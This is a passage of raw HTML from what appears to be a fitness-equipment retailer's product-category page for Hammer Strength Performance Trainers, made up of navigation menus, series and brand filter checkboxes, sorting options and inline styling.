		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link" tabindex="-1">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link" tabindex="-1">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link" tabindex="-1">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link" tabindex="-1">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link" tabindex="-1">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link" tabindex="-1">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link" tabindex="-1">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link" tabindex="-1">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link" tabindex="-1">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link" tabindex="-1">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link" tabindex="-1">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link" tabindex="-1">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link" tabindex="-1">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link" tabindex="-1">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link" tabindex="-1">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link" tabindex="-1">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link" tabindex="-1">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link" tabindex="-1">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link" tabindex="-1">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link" tabindex="-1">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link" tabindex="-1">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link" tabindex="-1">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link" tabindex="-1">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link" tabindex="-1">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link" tabindex="-1">3D Views</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="397" class="elementor elementor-397 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6d931e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6d931e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1d49ea9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbeeca6" data-id="fbeeca6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0577ac8 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="0577ac8" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.lifefitnessindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/group-training/">Group Training</a>&nbsp;&#47;&nbsp;Hammer Strength Performance Trainers</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-33ed0ca elementor-widget elementor-widget-heading" data-id="33ed0ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SHOWING RESULTS FOR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-760fe63 elementor-widget elementor-widget-heading" data-id="760fe63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SHOWING RESULTS FOR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4de9376 elementor-widget elementor-widget-heading" data-id="4de9376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCTS FOR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8c5d31f elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="8c5d31f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_products-for" data-smart-filter="checkboxes" data-filter-id="1040" data-apply-type="reload" data-content-provider="epro-archive-products" data-additional-providers="" data-query-id="vijay" data-active-label="Products For" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><div class="jet-checkboxes-list-wrapper"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_products-for"
			value="66"
			data-label="Facility"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Facility</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_products-for"
			value="65"
			data-label="Home"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Home</span>
					</div>
	</label>
</div></div></div>
</div><div class="apply-filters">
	<button
		type="button"
		class="apply-filters__button"
	>Apply filter</button>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-814484e elementor-widget elementor-widget-heading" data-id="814484e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SERIES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b3e9e0e elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="b3e9e0e" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_series" data-smart-filter="checkboxes" data-filter-id="1054" data-apply-type="reload" data-content-provider="epro-archive-products" data-additional-providers="" data-query-id="vijay" data-active-label="Series" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><div class="jet-checkboxes-list-wrapper"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="56"
			data-label="Activate Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Activate Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="62"
			data-label="Arc Trainer"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Arc Trainer</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="55"
			data-label="Axiom Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Axiom Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="46"
			data-label="Circuit Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Circuit Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="50"
			data-label="Elevation Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Elevation Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="58"
			data-label="GX"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GX</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="53"
			data-label="Hammer Strength Plate-Loaded"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Hammer Strength Plate-Loaded</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="44"
			data-label="Hammer Strength Select"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Hammer Strength Select</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="48"
			data-label="HD Athletic"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">HD Athletic</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="60"
			data-label="HD Athletic NX"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">HD Athletic NX</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="59"
			data-label="HD Elite"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">HD Elite</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="49"
			data-label="ICG"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ICG</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="47"
			data-label="Insignia Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Insignia Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="61"
			data-label="Integrity Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Integrity Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="51"
			data-label="Motion Technology Selectorized"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Motion Technology Selectorized</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="64"
			data-label="Multi-Jungle"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Multi-Jungle</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="45"
			data-label="Power Rack"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Power Rack</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="63"
			data-label="Signature Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Signature Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="54"
			data-label="SPARC"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SPARC</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="52"
			data-label="Studio Series"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Studio Series</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_series"
			value="57"
			data-label="SYNRGY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SYNRGY</span>
					</div>
	</label>
</div></div></div>
</div><div class="apply-filters">
	<button
		type="button"
		class="apply-filters__button"
	>Apply filter</button>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-78ac435 elementor-widget elementor-widget-heading" data-id="78ac435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BRANDS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9cd07fa elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="9cd07fa" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brands" data-smart-filter="checkboxes" data-filter-id="1055" data-apply-type="reload" data-content-provider="epro-archive-products" data-additional-providers="" data-query-id="vijay" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><div class="jet-checkboxes-list-wrapper"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brands"
			value="42"
			data-label="Hammer Strength"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Hammer Strength</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item">
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brands"
			value="43"
			data-label="Life Fitness"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">Life Fitness</span>
					</div>
	</label>
</div></div></div>
</div><div class="apply-filters">
	<button
		type="button"
		class="apply-filters__button"
	>Apply filter</button>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8d48dcd" data-id="8d48dcd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7990aed elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="7990aed" data-element_type="widget" id="vijay" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="jet-woo-builder-product jet-woo-builder-archive-item-4623 ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-4623 status-publish first instock product_cat-arc-trainers product_cat-cardio product_cat-hammer-strength-performance-trainers product_cat-upright-bikes has-post-thumbnail shipping-taxable product-type-simple" data-product-id="4623">
	<style>.elementor-505 .elementor-element.elementor-element-4c1258f > .elementor-container{max-width:300px;}.elementor-505 .elementor-element.elementor-element-4c1258f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-505 .elementor-element.elementor-element-aae4956.elementor-column .elementor-column-wrap{align-items:space-around;}.elementor-505 .elementor-element.elementor-element-aae4956.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:space-around;align-items:space-around;}.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-505 .elementor-element.elementor-element-aae4956 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-505 